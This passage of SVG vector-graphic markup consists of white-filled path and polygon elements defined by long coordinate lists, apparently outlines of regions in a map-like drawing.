			l0.134-0.083l0.109,0.057l0.205,0.16l0.134,0.357l0.237,0.305l0.042,0.254l-0.16,0.191l0.148,0.08l0.174,0.02l-0.177,0.417
			l-0.223,0.382l-0.14,0.217l-0.171,0.191l-0.237,0.072l-0.04,0.06v0.36l0.037,0.26l-0.048,0.194l0.077,0.108l0.103,0.08
			l0.117,0.237l-0.031,0.292l-0.037,0.094l-0.077,0.037l-0.24,0.068l0.111,0.294l0.117,0.049l0.125,0.014l0.617,0.223l0.071-0.097
			l0.049-0.125l-0.169-0.214l-0.057-0.128l-0.029-0.143l0.063-0.263l0.12-0.257l0.1-0.134h0.125l0.134,0.028l0.054,0.088v0.123
			l-0.04,0.048l-0.071,0.017l-0.097,0.052l0.012,0.128l0.143,0.36l0.04,0.288l-0.074,0.286l-0.049,0.088l-0.071,0.068l-0.045,0.089
			l0.005,0.108l0.474-0.24l0.437-0.369l-0.137-0.308l0.071-0.143l0.154-0.018l0.249,0.083l0.194,0.011l0.265-0.674l0.034-0.268
			l-0.034-0.269l0.103-0.303l0.051-0.291l0.071-0.266l0.106-0.263l0.117-0.354l0.157-0.325l0.537-0.64l0.057-0.097l0.006-0.091
			l-0.217-0.143L245.349,104.05z"/>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="40.885,105.732 40.642,105.781 40.422,105.844 
			40.288,105.424 40.457,105.373 40.305,104.816 40.14,104.242 39.994,103.691 39.828,103.125 39.26,103.474 38.692,103.825 
			38.252,104.09 37.579,104.513 37.193,104.759 36.625,105.121 36.117,105.441 35.517,105.818 34.774,105.704 34.532,105.638 
			34.338,105.458 34.201,105.364 33.844,105.267 33.618,104.927 33.481,104.804 33.241,104.756 33.133,104.77 32.859,104.887 
			32.819,104.927 32.776,104.996 32.768,105.05 32.73,105.618 32.768,106.018 32.69,106.363 32.688,106.66 32.742,107.214 
			32.613,107.454 32.536,107.728 32.505,107.939 32.445,108.328 32.445,108.331 32.394,108.567 32.414,108.61 32.476,108.813 
			32.356,109.195 32.211,109.501 32.168,109.646 32.034,109.969 31.896,110.346 31.819,110.606 31.839,110.697 31.8,111.171 
			31.825,111.306 31.654,111.717 31.634,111.919 31.557,112.196 31.448,112.773 31.468,112.95 31.406,113.275 31.874,113.358 
			32.259,113.424 32.825,113.521 33.404,113.624 33.747,113.681 33.867,113.655 34.338,113.267 34.763,112.921 35.018,112.493 
			35.271,112.082 35.383,111.997 35.757,111.919 36.359,111.793 36.959,111.674 36.999,111.631 37.147,111.297 37.321,110.877 
			37.358,110.832 37.398,110.786 37.818,110.552 38.084,110.406 37.71,109.98 37.37,109.581 36.976,109.133 36.647,108.776 
			36.157,108.253 35.831,107.911 36.394,107.745 37.01,107.568 37.627,107.391 38.369,107.174 38.958,107.008 39.828,106.757 
			40.251,106.634 40.325,106.606 40.65,106.306 40.979,106 		"/>
		<polygon fill="#FFFFFF" points="40.885,105.732 40.642,105.781 40.422,105.844 40.288,105.424 40.457,105.373 40.305,104.816 
			40.14,104.242 39.994,103.691 39.828,103.125 39.26,103.474 38.692,103.825 38.252,104.09 37.579,104.513 37.193,104.759 
			36.625,105.121 36.117,105.441 35.517,105.818 34.774,105.704 34.532,105.638 34.338,105.458 34.201,105.364 33.844,105.267 
			33.618,104.927 33.481,104.804 33.241,104.756 33.133,104.77 32.859,104.887 32.819,104.927 32.776,104.996 32.768,105.05 
			32.73,105.618 32.768,106.018 32.69,106.363 32.688,106.66 32.742,107.214 32.613,107.454 32.536,107.728 32.505,107.939 
			32.445,108.328 32.445,108.331 32.394,108.567 32.414,108.61 32.476,108.813 32.356,109.195 32.211,109.501 32.168,109.646 
			32.034,109.969 31.896,110.346 31.819,110.606 31.839,110.697 31.8,111.171 31.825,111.306 31.654,111.717 31.634,111.919 
			31.557,112.196 31.448,112.773 31.468,112.95 31.406,113.275 31.874,113.358 32.259,113.424 32.825,113.521 33.404,113.624 
			33.747,113.681 33.867,113.655 34.338,113.267 34.763,112.921 35.018,112.493 35.271,112.082 35.383,111.997 35.757,111.919 
			36.359,111.793 36.959,111.674 36.999,111.631 37.147,111.297 37.321,110.877 37.358,110.832 37.398,110.786 37.818,110.552 
			38.084,110.406 37.71,109.98 37.37,109.581 36.976,109.133 36.647,108.776 36.157,108.253 35.831,107.911 36.394,107.745 
			37.01,107.568 37.627,107.391 38.369,107.174 38.958,107.008 39.828,106.757 40.251,106.634 40.325,106.606 40.65,106.306 
			40.979,106 		"/>
		<path fill="#FFFFFF" d="M77.999,119.143l-0.371,0.177l-0.332-0.094l-0.02,0.043l0.083,0.183l-0.048,0.111l-0.508,0.249
			l-0.408,0.154l-0.111-0.028v0.048l0.04,0.114l0.057,0.017l0.188,0.009l0.257-0.086l0.291-0.168l0.16-0.014l0.226-0.094
			l0.097-0.005l0.131,0.077l0.317-0.245l0.203-0.294l0.205-0.077l-0.146-0.125L77.999,119.143z M93.81,118.909l0.143-0.114
			l-0.009-0.065l-0.1-0.14l-0.134-0.091l-0.066-0.02l-0.554,0.083l-0.226-0.026l-0.111-0.049l-0.023-0.04l0.023-0.083l0.008-0.14
			l0.077-0.217l0.026-0.131l-0.068-0.748l-0.097-0.5l0.054-0.494l-0.003-0.1l-0.028-0.023h-0.069l-0.337,0.043l-0.288-0.32
			l-0.171-0.126l-0.497-0.157l-0.223-0.029l-0.314-0.14l-0.286-0.303l-0.294-0.309l-0.117-0.194l-0.137-0.337l-0.383-0.643
			l0.009-0.171l-0.046-0.103l-0.371-0.42l-0.26-0.302l-0.425-0.486l0.065-0.068l0.52-0.611l0.497-0.588l0.502-0.594l0.5-0.583
			l0.06-0.203l0.006-0.402l-0.126-0.537l-0.217-0.243l-0.691-0.103l-0.52-0.071l-0.568-0.083l-0.071-0.031l-0.06-0.417l0.02-0.186
			l-0.037-0.363l0.003-0.28l0.088-0.459l0.009-0.206l-0.266-0.888l-0.146-0.497l-0.148-0.514l-0.032-0.166l-0.008-0.197l0.354-0.48
			l0.1-0.103l0.203-0.234l0.134-0.128l-0.02-0.088l-0.228-0.046l-0.334-0.002l-0.177-0.072l-0.137-0.131l-0.06-0.188l0.091-0.334
			l-0.091-0.651l0.194-0.32l0.148-0.228l0.551-0.032l-0.191-0.251l-0.088-0.151l-0.054-0.04l-0.023-0.068l0.023-0.072l0.143-0.022
			l0.088-0.086l0.157-0.117l0.08-0.054l0.017-0.143l0.068-0.105l0.108-0.129l0.091-0.143l-0.014-0.174l0.071-0.203l0.032-0.128
			l0.065-0.117l-0.048-0.157l-0.049-0.14l-0.017-0.163l0.086-0.043l0.108-0.06l0.028-0.131l0.06-0.157l0.04-0.131l0.083-0.105v-0.1
			l-0.045-0.177l-0.048-0.103l-0.009-0.117l0.054-0.146l-0.014-0.277l-0.103-0.2l-0.117-0.088l0.014-0.06l0.048-0.137l0.074-0.117
			l-0.008-0.24l-0.074-0.26l-0.04-0.38l0.025-0.363l-0.114-0.186l-0.911-0.003l-0.805,0.018l-0.045-0.043l-0.314-0.465l-0.254-0.349
			l-0.254-0.206l-0.583-0.257l-0.274-0.105l-0.231-0.194l-0.194-0.217l-0.045-0.289l-0.043-0.1l-0.06-0.077l-0.057-0.032
			l-0.074,0.003l-0.671-0.34l-0.268-0.088l-0.254,0.074l-0.108,0.011l-0.22-0.097l-0.257,0.131l-0.105,0.011l-0.148-0.034
			l-0.128-0.049l-0.343-0.311l-0.271-0.125l-0.208-0.08l-0.388-0.117l-0.423-0.062l-0.217-0.054l-0.148-0.066l-0.04-0.043v-0.117
			l-0.014-0.146l-0.052-0.108l-0.1-0.137l-0.148-0.097l-0.251,0.023l-0.382-0.009l-0.292-0.1l-0.226-0.017l-0.283,0.017H78.81
			l-0.163,0.072l-0.088,0.083l-0.063,0.257l-0.057,0.04l-0.1,0.02l-0.123-0.014H77.95l-0.468-0.046l-0.574-0.011l-0.437,0.131
			l-0.346,0.183l-0.323,0.208l-0.391,0.331l-0.117,0.146l-0.226,0.585l-0.106,0.083l-0.131,0.068l-0.131,0.014l-0.268,0.083
			l-0.354,0.14l-0.229,0.057l-0.617-0.028l0.083,0.425l0.148,0.603l0.012,0.137l-0.014,0.137l-0.106,0.08l-0.143,0.017l-0.297-0.017
			l-0.197-0.091l0.326-0.074l0.188-0.128h-0.326l-0.862,0.166l-2.612,0.645l-0.951,0.02l-1.414-0.337l-0.425-0.18l-0.865-0.534
			l-0.431-0.352l-0.274-0.505l-0.085-0.105l-0.097-0.074l-0.337-0.097L64,92.438l-0.568-0.042l-0.22-0.06l-0.44-0.208l-0.203-0.18
			l-0.146-0.286l-0.12-0.303l-0.077-0.334l-0.057-0.337l-0.06-0.665l-0.009-0.117h-0.063l-0.448,0.103l-0.091-0.034l-0.391-0.468
			l-0.074-0.051l-0.177-0.023l-0.091-0.077l-0.077-0.125l-0.054-0.094l-0.394-0.249l-0.063-0.097l-0.006-0.08l0.06-0.074l0.066-0.06
			l0.197-0.063l0.231-0.057l0.071-0.037l0.037-0.065v-0.111l-0.037-0.108l-0.326-0.194l-0.037-0.083l-0.017-0.1l0.02-0.108
			l0.057-0.083l0.263-0.117l0.146-0.12l-0.094-0.125l-0.285-0.306l-0.346-0.334l-0.229-0.003l-0.26,0.1l-0.425,0.28l-0.237,0.123
			l-0.297,0.203l-0.328,0.22l-0.274,0.237l-0.171,0.197l-0.303,0.086l-0.146,0.163l-0.511,0.488l-0.134-0.009l-0.385-0.011
			l-0.329,0.114l-0.12-0.02l-0.42-0.083l-0.771-0.171l-0.208-0.088l-0.197-0.24l-0.117-0.117l-0.186-0.151l-0.14-0.054l-0.111-0.108
			l-0.06-0.151l-0.091-0.137l-0.154-0.163l-0.357-0.554l-0.048-0.057h-0.074l-0.131-0.083l-0.303-0.234l-0.163,0.097l-0.131,0.177
			l-0.143,0.66l-0.12,0.068h-0.206l-0.263-0.023l-0.168,0.032l-0.057,0.04l0.028,0.074l0.052,0.105l0.037,0.134l0.002,0.111
			l0.103,0.103l0.123,0.097l0.009,0.1l-0.028,0.14l-0.02,0.106l-0.029,0.06l0.049,0.16l0.146,0.188l0.08,0.074l-0.031,0.36
			l0.048,0.157l0.04,0.22l-0.011,0.374l0.017,0.089l0.051,0.031l0.12,0.011l0.125,0.037l0.037,0.06v0.043l-0.154,0.168l-0.02,0.12
			l-0.043,0.166l-0.049,0.1l-0.134,0.186l-0.086,0.191l-0.043,0.151l0.029,0.08l0.246,0.02l0.14,0.111l0.357,0.226l0.063,0.091
			l-0.091,0.137v0.06l0.042,0.077l0.018,0.123l-0.006,0.143l0.006,0.186l0.062,0.037l0.249,0.174l0.177,0.171l0.006,0.057
			l-0.091,0.137l0.023,0.163l-0.006,0.034l0.006,0.022l0.077,0.188l0.177,0.694l0.094,0.086l0.12,0.077l0.088,0.103l0.034,0.1
			l-0.008,0.163v0.188l0.042,0.143l0.077,0.109l0.06,0.054l0.094,0.005l0.111,0.029l0.083,0.111l0.237,0.782l0.023,0.105
			l0.105,0.032l0.168-0.017l0.166,0.083l0.186,0.125l0.174,0.243l0.117,0.035l0.362-0.035l0.5,0.04l0.237,0.126l-0.029,0.074
			l-0.177,0.083l-0.314,0.1l-0.097,0.171l-0.051,0.22l0.011,0.12l0.077,0.137l0.22,0.269l0.014,0.097l0.043,0.134l0.034,0.094
			l-0.045,0.18l-0.203,0.12L55.6,98.857l-0.54,0.597l-0.037,0.128v0.354l-0.043,0.1h-0.174l-0.131-0.02l-0.005,0.123l-0.092,0.163
			l-0.045,0.143l0.197,0.34l0.037,0.177l-0.031,0.16l-0.177,0.283l-0.111,0.186l0.026,0.046l0.14,0.071l0.439,0.617l0.146,0.211
			l0.186-0.057l0.072,0.002l0.054,0.035l0.04,0.074v0.091l-0.049,0.14l0.234,0.054l0.083,0.14l0.283,0.474l-0.009,0.143
			l-0.137,0.226l-0.003,0.151l0.031,0.131l0.04,0.045l0.408,0.023l0.183,0.051l0.422,0.243l0.482,0.369l0.4,0.305l0.331,0.263
			l0.363-0.02l0.097,0.049l0.089,0.083l0.108,0.211l0.206,0.479l0.18,0.16l0.269,0.382l0.257,0.36l-0.174,0.485l-0.168,0.508v0.657
			v0.348l0.354,0.017l0.382,0.02v0.414v0.423l0.006,0.477l0.117,0.02l0.186,0.105l0.071,0.154l0.097,0.08l0.12,0.017l0.108,0.077
			l0.123,0.14l0.034,0.103l-0.028,0.068l0.017,0.131l0.08,0.18l0.103,0.083l0.148,0.103l0.108-0.032l0.16-0.131l0.359-0.02
			l0.089-0.068l0.105-0.148l-0.02-0.297l-0.04-0.217l0.054-0.177l0.269-0.131l-0.077-0.14l0.277-0.008l0.206,0.091l0.057,0.151
			l-0.128,0.097l-0.206-0.083l-0.108,0.023l-0.097,0.06l0.057,0.103l0.051,0.066l0.839,0.442l0.266,0.257l0.954-0.457l0.194,0.028
			l0.12,0.377l0.089,0.32l0.143,0.12l0.346,0.483l0.339,0.328l0.229,0.32l0.046,0.197l-0.046,0.32l0.063,0.163l0.266,0.074
			L66.532,114v0.143l-0.074,0.188l0.057,0.146l0.334,0.22l0.088,0.137l0.074,0.534l0.083,0.188l0.323,0.537v0.214l0.534,0.548
			l0.16,0.114l0.166,0.045l0.388-0.006l0.414,0.057l0.362,0.269l0.62,0.246l0.283,0.306l0.077,0.248l0.12,0.171l0.642,0.445
			l0.791,0.337l0.24,0.154l0.126,0.223l0.437,0.309l0.251,0.042l0.545-0.06l0.399,0.085l0.608,0.266l0.263,0.2l0.254,0.009
			l0.303-0.126l0.568-0.417l0.305-0.148l0.294,0.037l0.208-0.143l0.157-0.254l0.134-0.108l0.639-0.151l0.389-0.254l0.365-0.123
			l0.16-0.02l0.825,0.177l0.186,0.094l0.214,0.231l0.16,0.223l0.114,0.254l0.08,0.297l0.071,0.759l0.214,0.517l0.011,0.297
			l0.123,0.291l0.166,0.311l0.874,0.163l0.137,0.18l0.311-0.1l0.191,0.123l0.397,0.123l0.248,0.026l0.477-0.029l0.585,0.094
			l0.548,0.334l0.403-0.025l0.502-0.134l0.351,0.194l0.443,0.005l0.177,0.094l0.289-0.054l0.825,0.18l0.243-0.309l0.166,0.06
			l0.062,0.2l0.114,0.117l0.974,0.237l0.294,0.103l0.377,0.097l0.168-0.123l0.097-0.103l0.12-0.02l0.06-0.203l0.063-0.723
			l0.063-0.266l-0.02-0.146l0.02-0.043l0.148-0.128l0.037-0.054l0.057-0.371l0.071-0.411l0.065-0.151l0.06-0.04l0.482-0.186
			l0.083-0.128l0.249,0.031l0.028-0.031l0.02-0.14l0.108-0.154l0.163-0.128l0.125-0.046l0.434-0.08l0.254-0.111l0.077-0.011
			l0.674,0.031l0.143-0.042l0.026-0.037l0.04-0.426l0.12-0.065l0.02-0.037l-0.042-0.294L93.81,118.909z"/>
		<path fill="#FFFFFF" d="M77.999,119.143l-0.371,0.177l-0.332-0.094l-0.02,0.043l0.083,0.183l-0.048,0.111l-0.508,0.249
			l-0.408,0.154l-0.111-0.028v0.048l0.04,0.114l0.057,0.017l0.188,0.009l0.257-0.086l0.291-0.168l0.16-0.014l0.226-0.094
			l0.097-0.005l0.131,0.077l0.317-0.245l0.203-0.294l0.205-0.077l-0.146-0.125L77.999,119.143z M93.81,118.909l0.143-0.114
			l-0.009-0.065l-0.1-0.14l-0.134-0.091l-0.066-0.02l-0.554,0.083l-0.226-0.026l-0.111-0.049l-0.023-0.04l0.023-0.083l0.008-0.14
			l0.077-0.217l0.026-0.131l-0.068-0.748l-0.097-0.5l0.054-0.494l-0.003-0.1l-0.028-0.023h-0.069l-0.337,0.043l-0.288-0.32
			l-0.171-0.126l-0.497-0.157l-0.223-0.029l-0.314-0.14l-0.286-0.303l-0.294-0.309l-0.117-0.194l-0.137-0.337l-0.383-0.643
			l0.009-0.171l-0.046-0.103l-0.371-0.42l-0.26-0.302l-0.425-0.486l0.065-0.068l0.52-0.611l0.497-0.588l0.502-0.594l0.5-0.583
			l0.06-0.203l0.006-0.402l-0.126-0.537l-0.217-0.243l-0.691-0.103l-0.52-0.071l-0.568-0.083l-0.071-0.031l-0.06-0.417l0.02-0.186
			l-0.037-0.363l0.003-0.28l0.088-0.459l0.009-0.206l-0.266-0.888l-0.146-0.497l-0.148-0.514l-0.032-0.166l-0.008-0.197l0.354-0.48
			l0.1-0.103l0.203-0.234l0.134-0.128l-0.02-0.088l-0.228-0.046l-0.334-0.002l-0.177-0.072l-0.137-0.131l-0.06-0.188l0.091-0.334
			l-0.091-0.651l0.194-0.32l0.148-0.228l0.551-0.032l-0.191-0.251l-0.088-0.151l-0.054-0.04l-0.023-0.068l0.023-0.072l0.143-0.022
			l0.088-0.086l0.157-0.117l0.08-0.054l0.017-0.143l0.068-0.105l0.108-0.129l0.091-0.143l-0.014-0.174l0.071-0.203l0.032-0.128
			l0.065-0.117l-0.048-0.157l-0.049-0.14l-0.017-0.163l0.086-0.043l0.108-0.06l0.028-0.131l0.06-0.157l0.04-0.131l0.083-0.105v-0.1
			l-0.045-0.177l-0.048-0.103l-0.009-0.117l0.054-0.146l-0.014-0.277l-0.103-0.2l-0.117-0.088l0.014-0.06l0.048-0.137l0.074-0.117
			l-0.008-0.24l-0.074-0.26l-0.04-0.38l0.025-0.363l-0.114-0.186l-0.911-0.003l-0.805,0.018l-0.045-0.043l-0.314-0.465l-0.254-0.349
			l-0.254-0.206l-0.583-0.257l-0.274-0.105l-0.231-0.194l-0.194-0.217l-0.045-0.289l-0.043-0.1l-0.06-0.077l-0.057-0.032
			l-0.074,0.003l-0.671-0.34l-0.268-0.088l-0.254,0.074l-0.108,0.011l-0.22-0.097l-0.257,0.131l-0.105,0.011l-0.148-0.034
			l-0.128-0.049l-0.343-0.311l-0.271-0.125l-0.208-0.08l-0.388-0.117l-0.423-0.062l-0.217-0.054l-0.148-0.066l-0.04-0.043v-0.117
			l-0.014-0.146l-0.052-0.108l-0.1-0.137l-0.148-0.097l-0.251,0.023l-0.382-0.009l-0.292-0.1l-0.226-0.017l-0.283,0.017H78.81
			l-0.163,0.072l-0.088,0.083l-0.063,0.257l-0.057,0.04l-0.1,0.02l-0.123-0.014H77.95l-0.468-0.046l-0.574-0.011l-0.437,0.131
			l-0.346,0.183l-0.323,0.208l-0.391,0.331l-0.117,0.146l-0.226,0.585l-0.106,0.083l-0.131,0.068l-0.131,0.014l-0.268,0.083
			l-0.354,0.14l-0.229,0.057l-0.617-0.028l0.083,0.425l0.148,0.603l0.012,0.137l-0.014,0.137l-0.106,0.08l-0.143,0.017l-0.297-0.017
			l-0.197-0.091l0.326-0.074l0.188-0.128h-0.326l-0.862,0.166l-2.612,0.645l-0.951,0.02l-1.414-0.337l-0.425-0.18l-0.865-0.534
			l-0.431-0.352l-0.274-0.505l-0.085-0.105l-0.097-0.074l-0.337-0.097L64,92.438l-0.568-0.042l-0.22-0.06l-0.44-0.208l-0.203-0.18
			l-0.146-0.286l-0.12-0.303l-0.077-0.334l-0.057-0.337l-0.06-0.665l-0.009-0.117h-0.063l-0.448,0.103l-0.091-0.034l-0.391-0.468
			l-0.074-0.051l-0.177-0.023l-0.091-0.077l-0.077-0.125l-0.054-0.094l-0.394-0.249l-0.063-0.097l-0.006-0.08l0.06-0.074l0.066-0.06
			l0.197-0.063l0.231-0.057l0.071-0.037l0.037-0.065v-0.111l-0.037-0.108l-0.326-0.194l-0.037-0.083l-0.017-0.1l0.02-0.108
			l0.057-0.083l0.263-0.117l0.146-0.12l-0.094-0.125l-0.285-0.306l-0.346-0.334l-0.229-0.003l-0.26,0.1l-0.425,0.28l-0.237,0.123
			l-0.297,0.203l-0.328,0.22l-0.274,0.237l-0.171,0.197l-0.303,0.086l-0.146,0.163l-0.511,0.488l-0.134-0.009l-0.385-0.011
			l-0.329,0.114l-0.12-0.02l-0.42-0.083l-0.771-0.171l-0.208-0.088l-0.197-0.24l-0.117-0.117l-0.186-0.151l-0.14-0.054l-0.111-0.108
			l-0.06-0.151l-0.091-0.137l-0.154-0.163l-0.357-0.554l-0.048-0.057h-0.074l-0.131-0.083l-0.303-0.234l-0.163,0.097l-0.131,0.177
			l-0.143,0.66l-0.12,0.068h-0.206l-0.263-0.023l-0.168,0.032l-0.057,0.04l0.028,0.074l0.052,0.105l0.037,0.134l0.002,0.111
			l0.103,0.103l0.123,0.097l0.009,0.1l-0.028,0.14l-0.02,0.106l-0.029,0.06l0.049,0.16l0.146,0.188l0.08,0.074l-0.031,0.36
			l0.048,0.157l0.04,0.22l-0.011,0.374l0.017,0.089l0.051,0.031l0.12,0.011l0.125,0.037l0.037,0.06v0.043l-0.154,0.168l-0.02,0.12
			l-0.043,0.166l-0.049,0.1l-0.134,0.186l-0.086,0.191l-0.043,0.151l0.029,0.08l0.246,0.02l0.14,0.111l0.357,0.226l0.063,0.091
			l-0.091,0.137v0.06l0.042,0.077l0.018,0.123l-0.006,0.143l0.006,0.186l0.062,0.037l0.249,0.174l0.177,0.171l0.006,0.057
			l-0.091,0.137l0.023,0.163l-0.006,0.034l0.006,0.022l0.077,0.188l0.177,0.694l0.094,0.086l0.12,0.077l0.088,0.103l0.034,0.1
			l-0.008,0.163v0.188l0.042,0.143l0.077,0.109l0.06,0.054l0.094,0.005l0.111,0.029l0.083,0.111l0.237,0.782l0.023,0.105
			l0.105,0.032l0.168-0.017l0.166,0.083l0.186,0.125l0.174,0.243l0.117,0.035l0.362-0.035l0.5,0.04l0.237,0.126l-0.029,0.074
			l-0.177,0.083l-0.314,0.1l-0.097,0.171l-0.051,0.22l0.011,0.12l0.077,0.137l0.22,0.269l0.014,0.097l0.043,0.134l0.034,0.094
			l-0.045,0.18l-0.203,0.12L55.6,98.857l-0.54,0.597l-0.037,0.128v0.354l-0.043,0.1h-0.174l-0.131-0.02l-0.005,0.123l-0.092,0.163
			l-0.045,0.143l0.197,0.34l0.037,0.177l-0.031,0.16l-0.177,0.283l-0.111,0.186l0.026,0.046l0.14,0.071l0.439,0.617l0.146,0.211
			l0.186-0.057l0.072,0.002l0.054,0.035l0.04,0.074v0.091l-0.049,0.14l0.234,0.054l0.083,0.14l0.283,0.474l-0.009,0.143
			l-0.137,0.226l-0.003,0.151l0.031,0.131l0.04,0.045l0.408,0.023l0.183,0.051l0.422,0.243l0.482,0.369l0.4,0.305l0.331,0.263
			l0.363-0.02l0.097,0.049l0.089,0.083l0.108,0.211l0.206,0.479l0.18,0.16l0.269,0.382l0.257,0.36l-0.174,0.485l-0.168,0.508v0.657
			v0.348l0.354,0.017l0.382,0.02v0.414v0.423l0.006,0.477l0.117,0.02l0.186,0.105l0.071,0.154l0.097,0.08l0.12,0.017l0.108,0.077
			l0.123,0.14l0.034,0.103l-0.028,0.068l0.017,0.131l0.08,0.18l0.103,0.083l0.148,0.103l0.108-0.032l0.16-0.131l0.359-0.02
			l0.089-0.068l0.105-0.148l-0.02-0.297l-0.04-0.217l0.054-0.177l0.269-0.131l-0.077-0.14l0.277-0.008l0.206,0.091l0.057,0.151
			l-0.128,0.097l-0.206-0.083l-0.108,0.023l-0.097,0.06l0.057,0.103l0.051,0.066l0.839,0.442l0.266,0.257l0.954-0.457l0.194,0.028
			l0.12,0.377l0.089,0.32l0.143,0.12l0.346,0.483l0.339,0.328l0.229,0.32l0.046,0.197l-0.046,0.32l0.063,0.163l0.266,0.074
			L66.532,114v0.143l-0.074,0.188l0.057,0.146l0.334,0.22l0.088,0.137l0.074,0.534l0.083,0.188l0.323,0.537v0.214l0.534,0.548
			l0.16,0.114l0.166,0.045l0.388-0.006l0.414,0.057l0.362,0.269l0.62,0.246l0.283,0.306l0.077,0.248l0.12,0.171l0.642,0.445
			l0.791,0.337l0.24,0.154l0.126,0.223l0.437,0.309l0.251,0.042l0.545-0.06l0.399,0.085l0.608,0.266l0.263,0.2l0.254,0.009
			l0.303-0.126l0.568-0.417l0.305-0.148l0.294,0.037l0.208-0.143l0.157-0.254l0.134-0.108l0.639-0.151l0.389-0.254l0.365-0.123
			l0.16-0.02l0.825,0.177l0.186,0.094l0.214,0.231l0.16,0.223l0.114,0.254l0.08,0.297l0.071,0.759l0.214,0.517l0.011,0.297
			l0.123,0.291l0.166,0.311l0.874,0.163l0.137,0.18l0.311-0.1l0.191,0.123l0.397,0.123l0.248,0.026l0.477-0.029l0.585,0.094
			l0.548,0.334l0.403-0.025l0.502-0.134l0.351,0.194l0.443,0.005l0.177,0.094l0.289-0.054l0.825,0.18l0.243-0.309l0.166,0.06
			l0.062,0.2l0.114,0.117l0.974,0.237l0.294,0.103l0.377,0.097l0.168-0.123l0.097-0.103l0.12-0.02l0.06-0.203l0.063-0.723
			l0.063-0.266l-0.02-0.146l0.02-0.043l0.148-0.128l0.037-0.054l0.057-0.371l0.071-0.411l0.065-0.151l0.06-0.04l0.482-0.186
			l0.083-0.128l0.249,0.031l0.028-0.031l0.02-0.14l0.108-0.154l0.163-0.128l0.125-0.046l0.434-0.08l0.254-0.111l0.077-0.011
			l0.674,0.031l0.143-0.042l0.026-0.037l0.04-0.426l0.12-0.065l0.02-0.037l-0.042-0.294L93.81,118.909z"/>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="61.245,111.651 61.142,111.568 61.062,111.388 
			61.045,111.257 61.073,111.188 61.039,111.085 60.916,110.946 60.808,110.869 60.688,110.852 60.591,110.771 60.52,110.617 
			60.334,110.512 60.217,110.498 60.211,110.015 60.211,109.592 60.211,109.178 59.829,109.158 59.483,109.141 59.483,108.793 
			59.483,108.139 59.643,107.634 59.817,107.143 59.56,106.783 59.292,106.4 59.112,106.24 58.906,105.758 58.798,105.549 
			58.709,105.467 58.612,105.416 58.25,105.438 57.918,105.175 57.519,104.87 57.036,104.501 56.614,104.259 56.431,104.208 
			56.022,104.185 55.982,104.139 55.951,104.008 55.954,103.856 56.091,103.631 56.1,103.488 55.817,103.014 55.734,102.877 
			55.5,102.82 55.549,102.68 55.549,102.589 55.509,102.515 55.455,102.48 55.383,102.478 55.197,102.535 55.052,102.323 
			54.612,101.707 54.472,101.635 54.446,101.589 54.558,101.404 54.735,101.121 54.766,100.961 54.729,100.784 54.532,100.444 
			54.578,100.302 54.669,100.139 54.675,100.016 54.806,100.033 54.98,100.036 55.023,99.937 55.023,99.582 55.061,99.454 
			55.6,98.857 55.866,98.723 56.068,98.603 56.114,98.423 56.08,98.334 56.037,98.195 56.022,98.098 55.803,97.829 55.726,97.692 
			55.714,97.572 55.766,97.353 55.863,97.181 56.177,97.081 56.354,96.999 56.382,96.924 56.146,96.798 55.646,96.758 
			55.283,96.793 55.166,96.758 54.992,96.516 54.806,96.39 54.641,96.308 54.472,96.325 54.367,96.293 54.344,96.188 54.107,95.399 
			54.024,95.294 53.913,95.265 53.818,95.26 53.758,95.206 53.681,95.097 53.639,94.954 53.639,94.766 53.647,94.608 53.613,94.503 
			53.524,94.4 53.404,94.323 53.31,94.237 53.133,93.541 53.056,93.355 53.05,93.333 52.976,93.272 52.839,93.252 52.699,93.247 
			52.611,93.292 52.462,93.421 52.251,93.555 52.083,93.678 51.988,93.766 51.914,93.752 51.848,93.678 51.809,93.572 51.82,93.178 
			51.791,93.05 51.708,92.964 51.614,92.913 51.509,92.884 51.392,92.881 51.231,92.999 51,93.124 50.652,93.11 50.409,93.087 
			50.292,93.067 49.833,92.881 49.735,92.875 49.564,92.798 49.364,92.738 49.019,92.855 48.873,92.827 48.665,92.73 48.582,92.758 
			48.354,93.053 47.951,93.373 47.749,93.424 47.749,93.461 47.729,93.549 47.474,93.812 47.14,94.166 46.892,94.392 46.486,94.766 
			46.178,94.849 45.67,94.985 45.524,95.114 45.404,95.331 45.319,95.617 45.302,95.799 45.287,96.142 45.404,96.493 45.524,96.827 
			45.533,97.053 45.524,97.267 45.418,97.504 45.299,97.824 45.222,98.186 45.19,98.863 45.19,99.437 45.179,99.534 44.973,99.937 
			44.713,100.407 44.61,100.521 44.062,100.659 43.466,101.004 42.806,101.393 42.215,101.747 41.581,102.109 40.93,102.492 
			40.457,102.76 39.828,103.125 39.994,103.691 40.14,104.242 40.305,104.816 40.457,105.373 40.288,105.424 40.422,105.844 
			40.642,105.781 40.885,105.732 40.979,106 40.65,106.306 41.147,106.389 41.884,106.515 42.598,106.634 43.354,106.777 
			43.597,106.892 44.328,107.317 44.799,107.591 45.341,107.919 46.032,108.316 46.512,108.593 47.117,108.947 47.591,109.35 
			48.185,109.858 48.842,110.42 49.381,110.852 50.132,111.448 50.869,112.036 51.585,112.61 52.163,113.073 52.888,113.646 
			52.945,113.672 53.681,113.741 54.675,113.827 55.666,113.915 56.559,113.998 56.951,113.915 57.31,113.507 57.47,113.292 
			57.77,112.816 57.93,112.482 58.084,112.105 58.204,111.811 58.232,111.756 58.307,111.66 58.469,111.557 58.712,111.462 
			59.112,111.419 59.409,111.414 59.466,111.419 59.643,111.468 60.143,111.702 60.154,111.631 60.348,111.554 60.505,111.56 
			60.971,111.771 61.196,111.816 61.393,111.756 		"/>
		<polygon fill="#FFFFFF" points="61.245,111.651 61.142,111.568 61.062,111.388 61.045,111.257 61.073,111.188 61.039,111.085 
			60.916,110.946 60.808,110.869 60.688,110.852 60.591,110.771 60.52,110.617 60.334,110.512 60.217,110.498 60.211,110.015 
			60.211,109.592 60.211,109.178 59.829,109.158 59.483,109.141 59.483,108.793 59.483,108.139 59.643,107.634 59.817,107.143 
			59.56,106.783 59.292,106.4 59.112,106.24 58.906,105.758 58.798,105.549 58.709,105.467 58.612,105.416 58.25,105.438 
			57.918,105.175 57.519,104.87 57.036,104.501 56.614,104.259 56.431,104.208 56.022,104.185 55.982,104.139 55.951,104.008 
			55.954,103.856 56.091,103.631 56.1,103.488 55.817,103.014 55.734,102.877 55.5,102.82 55.549,102.68 55.549,102.589 
